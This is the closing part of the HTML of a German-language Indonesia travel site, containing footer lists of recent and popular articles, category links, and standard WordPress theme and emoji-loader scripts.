                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T13:41:53+00:00" >Dezember 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indonesien.com/indonesische-rupiah-eine-bewegende-geschichte/" rel="bookmark" class="td-image-wrap" title="Indonesische Rupiah &#8211; Eine bewegende Geschichte"><img class="entry-thumb" src="[data-uri]" alt="Indonesische Rupiah Währung IDR Noten und Münzen" title="Indonesische Rupiah &#8211; Eine bewegende Geschichte" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Indonesische-Rupiah-Währung-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indonesien.com/indonesische-rupiah-eine-bewegende-geschichte/" rel="bookmark" title="Indonesische Rupiah &#8211; Eine bewegende Geschichte">Indonesische Rupiah &#8211; Eine bewegende Geschichte</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T13:36:39+00:00" >Dezember 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" rel="bookmark" class="td-image-wrap" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit"><img class="entry-thumb" src="[data-uri]" alt="Hafen-Sunda-Kelapa-Jakarta" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/" rel="bookmark" title="Hafen Sunda Kelapa – Eine Reise in die Vergangenheit">Hafen Sunda Kelapa – Eine Reise in die Vergangenheit</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T13:31:31+00:00" >Dezember 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_23_c97 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23_c97" ><script>var block_tdi_23_c97 = new tdBlock();
block_tdi_23_c97.id = "tdi_23_c97";
block_tdi_23_c97.atts = '{"custom_title":"BELIEBTE BEITR\u00c4GE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23_c97","tdc_css_class":"tdi_23_c97","tdc_css_class_style":"tdi_23_c97_rand_style"}';
block_tdi_23_c97.td_column_number = "1";
block_tdi_23_c97.block_type = "td_block_7";
block_tdi_23_c97.post_count = "3";
block_tdi_23_c97.found_posts = "11";
block_tdi_23_c97.header_color = "";
block_tdi_23_c97.ajax_pagination_infinite_stop = "";
block_tdi_23_c97.max_num_pages = "4";
tdBlocksArray.push(block_tdi_23_c97);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BELIEBTE BEITRÄGE</span></h4></div><div id=tdi_23_c97 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indonesien.com/wirtschaft-von-indonesien/" rel="bookmark" class="td-image-wrap" title="Wirtschaft von Indonesien"><img class="entry-thumb" src="[data-uri]" alt="Jakarta der Motor der Wirtschaft Indonesiens" title="Wirtschaft von Indonesien" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Jakarta-Aussicht-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indonesien.com/wirtschaft-von-indonesien/" rel="bookmark" title="Wirtschaft von Indonesien">Wirtschaft von Indonesien</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-22T21:23:41+00:00" >Dezember 22, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indonesien.com/geschichte-indonesiens/" rel="bookmark" class="td-image-wrap" title="Geschichte von Indonesien"><img class="entry-thumb" src="[data-uri]" alt="" title="Geschichte von Indonesien" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Geschichte-von-Indonesien-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indonesien.com/geschichte-indonesiens/" rel="bookmark" title="Geschichte von Indonesien">Geschichte von Indonesien</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T13:41:53+00:00" >Dezember 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-die-hauptstadt-von-indonesien/" rel="bookmark" class="td-image-wrap" title="Jakarta &#8211; Die Hauptstadt von Indonesien"><img class="entry-thumb" src="[data-uri]" alt="Jakarta Indonesien" title="Jakarta &#8211; Die Hauptstadt von Indonesien" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Jakarta-Hauptstadt-von-Indonesien-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-die-hauptstadt-von-indonesien/" rel="bookmark" title="Jakarta &#8211; Die Hauptstadt von Indonesien">Jakarta &#8211; Die Hauptstadt von Indonesien</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-22T21:10:17+00:00" >Dezember 22, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_24_629 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24_629" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BELIEBTE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://indonesien.com/category/reisefuehrer/"><span class="td-cat-name">Reiseführer</span><span class="td-cat-no">4</span></a></li><li><a href="https://indonesien.com/category/reisefuehrer/jakarta-reisefuehrer/"><span class="td-cat-name">Jakarta</span><span class="td-cat-no">4</span></a></li><li><a href="https://indonesien.com/category/ueber-indonesien/"><span class="td-cat-name">Über Indonesien</span><span class="td-cat-no">3</span></a></li><li><a href="https://indonesien.com/category/uebernachten/"><span class="td-cat-name">Übernachten</span><span class="td-cat-no">2</span></a></li><li><a href="https://indonesien.com/category/uebernachten/hotels/"><span class="td-cat-name">Hotels</span><span class="td-cat-no">2</span></a></li><li><a href="https://indonesien.com/category/uebernachten/hotels/jakarta/"><span class="td-cat-name">Jakarta</span><span class="td-cat-no">2</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://indonesien.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div><html>

<a href="https://www.indonesien.com/impressum/">Impressum</a><br>
<a href="https://www.indonesien.com/copyright/">Copyright Hinweis</a><br>
<a href="https://indonesien.com/datenschutz-und-agb/">Datenschutz und AGB</a>

</html></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright by indonesien.com - Alle Rechte vorbehalten                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6957fce28f9df
    -->

    <script type="text/javascript" src="http://indonesien.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://indonesien.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://indonesien.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://indonesien.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://indonesien.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="http://indonesien.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://indonesien.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://indonesien.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-02 17:14:10 -->